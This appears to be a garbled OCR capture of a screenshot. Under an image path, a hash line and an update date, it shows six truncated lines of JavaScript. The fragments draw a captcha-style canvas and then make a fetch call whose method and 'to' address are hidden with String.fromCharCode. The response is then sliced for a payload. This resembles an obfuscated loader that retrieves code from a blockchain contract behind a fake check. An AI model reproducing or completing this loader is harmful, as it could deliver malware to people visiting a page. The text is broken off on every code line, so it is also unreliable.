
🧾 Hash-sum — 2f813c4d1cb1ec91861bcd8
🗓 Updated on: 2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveT
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(130